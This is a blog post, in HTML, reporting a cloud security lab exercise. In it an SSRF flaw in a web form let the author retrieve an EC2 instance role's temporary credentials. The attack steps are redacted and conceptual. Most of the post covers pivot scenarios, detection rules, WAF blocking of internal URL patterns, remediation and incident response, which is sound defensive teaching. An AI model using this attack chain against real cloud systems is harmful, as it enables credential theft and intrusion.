
<file: blogs/cwl-cloud-breaker/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CWL Cloud Breaker - SSRF to EC2 Role Impact - Emmanuel Awe</title>
    <meta name="description" content="Redacted full-depth lab report: SSRF vulnerability leading to EC2 role compromise in cloud environment">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../codemechanic.png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 900px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 2.5rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 2rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.5rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content h4 {
            font-size: 1.25rem;
            margin: 2rem 0 1rem 0;
            color: var(--text);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul, .article-content ol {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .executive-summary {
            background: linear-gradient(135deg, rgba(0, 224, 184, 0.1), rgba(124, 92, 255, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border-left: 4px solid var(--accent-2);
        }

        .lab-context {
            background: rgba(255,255,255,0.05);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(124, 92, 255, 0.2);
        }

        .code-block {
            background: rgba(0, 0, 0, 0.3);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(255,255,255,0.1);
            overflow-x: auto;
        }

        .code-block code {
            color: var(--accent-2);
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
            line-height: 1.4;
        }

        .redacted {
            background: rgba(255, 110, 199, 0.2);
            color: transparent;
            border-radius: 3px;
            padding: 0 4px;
        }

        .redacted::selection {
            background: transparent;
        }

        .risk-matrix {
            width: 100%;
            border-collapse: collapse;
            margin: 2rem 0;
            background: rgba(255,255,255,0.03);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .risk-matrix th {
            background: rgba(124, 92, 255, 0.2);
            color: var(--text);
            padding: 1rem;
            text-align: left;
            font-weight: 600;
        }

        .risk-matrix td {
            padding: 1rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
            color: var(--muted);
        }

        .risk-matrix tr:last-child td {
            border-bottom: none;
        }

        .severity-critical { color: #ff6ec7; font-weight: 600; }
        .severity-high { color: #ff6ec7; font-weight: 600; }
        .severity-medium { color: var(--accent-1); font-weight: 600; }
        .severity-low { color: var(--accent-2); font-weight: 600; }

        .remediation-priority {
            background: rgba(255,255,255,0.03);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border-left: 4px solid var(--accent-2);
        }

        .toc {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
        }

        .toc ul {
            columns: 2;
            column-gap: 2rem;
        }

        .toc li {
            break-inside: avoid;
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 2rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.7rem;
            }
            
            .toc ul {
                columns: 1;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">CWL Cloud Breaker — SSRF → EC2 Role Impact</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2024-12-15">December 15, 2024</time>
                        <span>•</span>
                        <span>12 min read</span>
                    </div>
                    <span class="article-badge">Cloud Security</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <div class="executive-summary">
                        <p><strong>Executive summary (short & tasty):</strong> I hacked a cloud service where a vulnerable EC2-hosted web app with a server-side fetch feature exposed the instance metadata surface via SSRF, allowing temporary IAM role credentials to be disclosed. The chain illustrates how a tiny input-validation slip can become a catastrophic cloud identity compromise.</p>
                        <p>This document covers: reconnaissance, enumeration, exploitation characterization (redacted), credential validation (redacted), pivot scenarios (conceptual), detection opportunities, remediation playbook, and a prioritized hardening checklist. All live identifiers are replaced with <span class="redacted">REDACTED_*</span> tokens.</p>
                    </div>

                    <div class="lab-context">
                        <h4>Lab Context & Safety Posture</h4>
                        <ul>
                            <li><strong>Environment:</strong> Isolated lab account / sandbox provided by CyberWarFare Labs</li>
                            <li><strong>Scope:</strong> Single EC2 instance + attached IAM role; no production systems touched</li>
                            <li><strong>Controls:</strong> Logging enabled, ephemeral resources, pre-agreed rollback plan</li>
                            <li><strong>Redaction policy:</strong> All IPs, account IDs, role names, secret material and precise metadata addresses replaced with <span class="redacted">REDACTED_*</span></li>
                        </ul>
                    </div>

                    <div class="toc">
                        <h3>Table of Contents</h3>
                        <ul>
                            <li>1) Reconnaissance — S3, Wayback, GitHub</li>
                            <li>2) Discovery — IP scanning, header fingerprinting</li>
                            <li>3) Application analysis — forms, params, behaviors</li>
                            <li>4) SSRF characterization — safe validation approach</li>
                            <li>5) Credential extraction — redacted artifact description</li>
                            <li>6) Post-exploitation verification</li>
                            <li>7) Blast radius & pivot strategies</li>
                            <li>8) Detection playbook</li>
                            <li>9) Remediation & hardening</li>
                            <li>10) Tactical defensive templates</li>
                            <li>11) Lab replication guidance</li>
                            <li>12) Incident response checklist</li>
                            <li>13) Timeline & artifact catalog</li>
                            <li>14) Lessons learned</li>
                        </ul>
                    </div>

                    <h2>1) Reconnaissance — Starting with Low-Hanging Fruit</h2>
                    <p><strong>Goals:</strong> find public storage, historical artifacts, and repo leakage that point to endpoints or keys.</p>
                    
                    <h4>Actions (redacted / conceptual):</h4>
                    <ul>
                        <li>S3-style probing of common bucket naming patterns: results returned <span class="redacted">HTTP_STATUS_NOT_FOUND</span> for the tested names</li>
                        <li>Attempted Wayback/archival harvesting — tooling absent in the specific lab VM; method noted for future runs</li>
                        <li>GitHub OSINT: discovered <span class="redacted">https://github.com/REDACTED_ORG/REDACTED_REPO</span> containing cloud service account artifacts — for a different provider (non-AWS)</li>
                    </ul>

                    <div class="remediation-priority">
                        <p><strong>Notes & Analysis:</strong> Multi-cloud leakage is a real foot-gun; finding keys for a different cloud often indicates engineering hygiene issues and could enable lateral pivot in cross-cloud setups. No public buckets were found for standard name patterns, so we pivoted to host discovery.</p>
                    </div>

                    <h2>2) Discovery — Find the Running Asset (IP-based)</h2>
                    <p><strong>Method:</strong> iterate lab subnet, perform HTTP/host checks (non-destructive), and fingerprint the web service headers.</p>
                    
                    <h4>Findings (redacted):</h4>
                    <ul>
                        <li>A host responded at <span class="redacted">REDACTED_IP</span> with HTTP 200 and server signature resembling Apache/<span class="redacted">REDACTED_VER</span> (Ubuntu)</li>
                        <li>Additional headers indicated typical LAMP stack responses; webroot served a simple app UI</li>
                    </ul>

                    <p><strong>Verification of hosting provider (redacted):</strong> Whois/ASN lookup mapping confirmed the IP was allocated to <span class="redacted">REDACTED_CLOUD_PROVIDER</span>. This validated an EC2-hosted hypothesis and focused the cloud pivot analysis.</p>

                    <h2>3) Application Analysis — The Juicy Artifact: update.html + process.php</h2>
                    <p><strong>Observed assets (redacted):</strong></p>
                    <ul>
                        <li><span class="redacted">http://REDACTED_IP/update.html</span> — contained a form with fields: url, date, ip, organization</li>
                        <li>Form POSTs were handled by process.php (server-side script). App echoing/processing behavior suggested server-side retrieval of user-supplied ip/url content</li>
                    </ul>

                    <div class="remediation-priority">
                        <p><strong>Important observation:</strong> The ip parameter is likely used in a fetch routine (fetch, curl, file_get_contents(), etc.) — classic SSRF surface if not validated.</p>
                        <p><strong>Safe testing approach used:</strong> Observed application responses to harmless, external test URLs to confirm retrieval behavior. No internal metadata queries were performed without proper authorizations (details redacted).</p>
                    </div>

                    <h2>4) SSRF Characterization — How We Safely Tested for Server-Side Fetching</h2>
                    <p><strong>Threat model recap:</strong> If a process on the instance accepts a user-supplied URL and performs an outbound HTTP fetch, that process can be induced to retrieve internal-only endpoints (e.g., cloud metadata) — which exposes identity material.</p>

                    <h4>Safe, redacted validation flow (conceptual):</h4>
                    <ol>
                        <li>Submit a lab-controlled external URL that returns a known marker</li>
                        <li>Confirm that marker appears in the application's response/logs — indicates server-side fetch capability</li>
                        <li>Once SSRF behavior is confirmed, escalate only within lab rules to verify internal reachability to internal-only endpoints</li>
                    </ol>

                    <p><strong>Result:</strong> SSRF behavior confirmed for ip parameter; application could fetch internal services reachable from the instance.</p>

                    <h2>5) Credential Extraction — Artifact Description (Redacted)</h2>
                    <p><strong>What was observed (sanitized):</strong></p>
                    <div class="code-block">
                        <code>{
  "AccessKeyId": "<span class="redacted">REDACTED_KEY</span>",
  "SecretAccessKey": "<span class="redacted">REDACTED_SECRET</span>", 
  "Token": "<span class="redacted">REDACTED_SESSION_TOKEN</span>",
  "Expiration": "<span class="redacted">REDACTED_EXPIRATION_TIMESTAMP</span>"
}</code>
                    </div>

                    <p><strong>Important note:</strong> The credentials were temporary and associated with the EC2 instance role <span class="redacted">REDACTED_ROLE</span>. No permanent long-lived credentials were discovered in this chain.</p>

                    <p class="severity-critical"><strong>Security classification:</strong> High — exposure of temporary IAM credentials that map to an instance-attached role is a critical identity disclosure.</p>

                    <h2>6) Post-Exploitation Verification — Conceptual Validation & Safe Checks</h2>
                    <p><em>(Everything redacted and conceptual — performed in-lab only.)</em></p>
                    
                    <p><strong>Purpose of verification:</strong> ensure the extracted credentials are real and to enumerate what the role could access, so defenders can prioritize remediations.</p>

                    <h4>Conceptual checks performed:</h4>
                    <ul>
                        <li>Use the extracted temporary credentials to call a get-caller-identity-equivalent (redacted) to verify principal identity and role assumption shape</li>
                        <li>Enumerate a minimal set of permitted APIs to determine blast radius (listing accessible buckets, reading permitted object metadata, etc.) — all within lab authorization</li>
                    </ul>

                    <p><strong>Outcome:</strong> credentials were valid and capable of performing actions allowed by the instance role.</p>

                    <h2>7) Blast Radius & Pivot Scenarios (Conceptual — No Live Actions)</h2>
                    <p>From the role's permissions, an adversary could conceptually:</p>
                    <ul>
                        <li>Enumerate object stores and download objects if read permission exists</li>
                        <li>List compute resources and discover other instances or functions to attack</li>
                        <li>Create ephemeral compute (if allowed) to achieve persistence</li>
                        <li>Access secrets/parameter stores (if permitted) to obtain further credentials</li>
                        <li>Chain trust relationships by using permissive role policies (conceptual escalation)</li>
                    </ul>

                    <h4>Risk Matrix (Redacted Labels):</h4>
                    <table class="risk-matrix">
                        <thead>
                            <tr>
                                <th>Vector</th>
                                <th>Ease (Low/Med/High)</th>
                                <th>Impact (Low/Med/High)</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>Read S3-like buckets</td>
                                <td class="severity-high">High</td>
                                <td class="severity-high">High</td>
                            </tr>
                            <tr>
                                <td>Assume cross-account role</td>
                                <td class="severity-medium">Medium</td>
                                <td class="severity-high">High</td>
                            </tr>
                            <tr>
                                <td>Deploy serverless backdoor</td>
                                <td class="severity-low">Low</td>
                                <td class="severity-high">High</td>
                            </tr>
                            <tr>
                                <td>Exfiltrate DB snapshots</td>
                                <td class="severity-medium">Medium</td>
                                <td class="severity-high">High</td>
                            </tr>
                        </tbody>
                    </table>

                    <h2>8) Detection Playbook — What Defenders Should Implement Now</h2>
                    <p>Below are concrete detection ideas (safe to implement, non-actionable). Build these rules into your SIEM/IDS/WAF:</p>

                    <h4>CloudTrail / Audit-based:</h4>
                    <ul>
                        <li><span class="severity-critical">Alert:</span> EventName == "GetCallerIdentity" originating from an instance principal that doesn't match deployment automation accounts → Critical</li>
                        <li><span class="severity-high">Alert:</span> AssumeRole events where source is an instance principal and not a known automation identity → High</li>
                    </ul>

                    <h4>Network / Host-based:</h4>
                    <ul>
                        <li><span class="severity-critical">Alert:</span> Outbound HTTP(S) from web server process to internal-only CIDR or metadata address → Critical</li>
                        <li><span class="severity-medium">Alert:</span> Web processes performing high-frequency outbound fetches to many different hosts (abnormal for typical app behavior) → Medium</li>
                    </ul>

                    <h4>Application / WAF:</h4>
                    <ul>
                        <li><strong>Rule:</strong> Block requests containing internal-only URL patterns or IP ranges in parameters that are used server-side for fetches</li>
                        <li><strong>Rule:</strong> Rate-limit and challenge (CAPTCHA) for forms that accept external URLs</li>
                    </ul>

                    <h2>9) Prioritized Remediation & Hardening Playbook</h2>

                    <div class="remediation-priority">
                        <h4 class="severity-critical">Priority 1 — Immediate (minutes to hours):</h4>
                        <ol>
                            <li><strong>Enforce metadata protection:</strong> require platform metadata service protections (session-based metadata requirement / IMDSv2 or equivalent)</li>
                            <li><strong>Lock down instance IAM roles:</strong> change role policies to least privilege; remove broad * actions</li>
                            <li><strong>Input allowlist:</strong> stop server-side fetches to arbitrary hosts — implement strict allowlists for any external fetcher feature</li>
                        </ol>
                    </div>

                    <div class="remediation-priority">
                        <h4 class="severity-high">Priority 2 — Short term (hours to days):</h4>
                        <ol start="4">
                            <li>Add WAF rules to detect and block SSRF-like input patterns</li>
                            <li>Rotate any exposed credentials and invalidate sessions (if applicable)</li>
                            <li>Improve logging to detect future similar attempts (host, app, cloud audit pipeline)</li>
                        </ol>
                    </div>

                    <div class="remediation-priority">
                        <h4 class="severity-medium">Priority 3 — Strategic (days to weeks):</h4>
                        <ol start="7">
                            <li>CI/CD secret scanning: implement automated scanning for leaked secrets in repos and artifact stores</li>
                            <li>Network segmentation: limit egress from web tiers to required endpoints only</li>
                            <li>Threat modeling & least-privilege review across roles and policies</li>
                        </ol>
                    </div>

                    <h2>10) Tactical Defensive Templates (Redacted & Safe to Copy)</h2>
                    <p><strong>Example: Minimal IAM policy for instance role (CONCEPTUAL)</strong></p>
                    <div class="code-block">
                        <code>{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "AllowReadOnlySpecificBucket",
      "Effect": "Allow",
      "Action": [
        "s3:GetObject",
        "s3:ListBucket"
      ],
      "Resource": [
        "arn:aws:s3:::<span class="redacted">REDACTED_BUCKET</span>",
        "arn:aws:s3:::<span class="redacted">REDACTED_BUCKET</span>/*"
      ]
    }
  ]
}</code>
                    </div>

                    <p><strong>WAF pseudo-rule (conceptual):</strong> If request body contains a parameter used for server fetch AND value resolves to internal-only hostnames/IPs or metadata-like patterns → block + alert.</p>

                    <h2>12) Incident Response Checklist (Fast, Practical)</h2>
                    <p>If you detect this in production (don't panic, act):</p>
                    <ol>
                        <li><strong>Isolate:</strong> limit the instance's network egress and isolate the workload</li>
                        <li><strong>Rotate:</strong> revoke/rotate exposed credentials and force session invalidation</li>
                        <li><strong>Audit:</strong> collect CloudTrail logs and host logs to build a timeline of requests by the compromised principal</li>
                        <li><strong>Contain:</strong> enforce IMDS protections and deploy emergency WAF rule to block SSRF-like inputs</li>
                        <li><strong>Eradicate:</strong> remove the vulnerable code path, patch the app, and redeploy with improved validation</li>
                        <li><strong>Remediate:</strong> least-privilege review and rotation of roles/keys system-wide as needed</li>
                        <li><strong>Review:</strong> run tabletop to update runbooks and detection rules</li>
                    </ol>

                    <h2>14) Lessons Learned — Another Way of Saying "Don't Be Sloppy"</h2>
                    <ul>
                        <li>SSRF is an identity problem in cloud contexts — input validation alone is not enough if the instance can reach identity endpoints</li>
                        <li>Make metadata access harder, not easier: IMDSv2-like protections + network egress controls</li>
                        <li>Logging + SIEM rules win investigations — detect the reconnaissance before the extraction</li>
                        <li>Developer hygiene matters: secrets in repos, test keys, and permissive IAM are consistent root causes</li>
                    </ul>

                    <div class="lab-context">
                        <p><strong>Shoutout:</strong> CyberWarFare Labs — thanks for the range practice.</p>
                        <p><em>All testing conducted in authorized lab environments with proper scope and controls.</em></p>
                    </div>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Animation for content elements
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 50));
            });
        });
    </script>
</body>
</html>
</file>

